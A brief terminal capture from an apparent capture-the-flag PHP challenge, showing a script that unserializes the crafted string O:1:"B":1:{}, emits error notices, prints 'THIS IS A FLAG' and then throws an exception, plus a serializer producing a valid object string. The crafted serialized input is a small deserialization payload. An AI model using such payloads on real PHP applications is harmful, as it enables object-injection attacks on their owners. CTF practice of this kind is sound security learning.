 root@ByteSized: ~/Desktop/conf_files
×
root@ByteSized: ~/Desktop/35ctf/php
×
root@ByteSized: ~/Desktop/35ctf/php 97x46
root@ByteSized:~/Desktop/35ctf/php# php -f php.php
O:1:"B":1:{}
PHP Notice:  unserialize(): Unexpected end of serialized data in /root/Desktop/35ctf/php/php.php
on line 14
PHP Notice:  unserialize(): Error at offset 11 of 12 bytes in /root/Desktop/35ctf/php/php.php on
line 14
THIS IS A FLAG
PHP Fatal error:  Uncaught Exception: Well that was unexpected… in /root/Desktop/35ctf/php/php.ph
p:15
Stack trace:
#0 {main}
  thrown in /root/Desktop/35ctf/php/php.php on line 15
root@ByteSized:~/Desktop/35ctf/php#
root@ByteSized: ~/Desktop/35ctf/php 111x46
root@ByteSized:~/Desktop/35ctf/php# php -f serializer.php
You get a flagO:1:"B":0:{}
root@ByteSized:~/Desktop/35ctf/php# O:1:"B":1:{}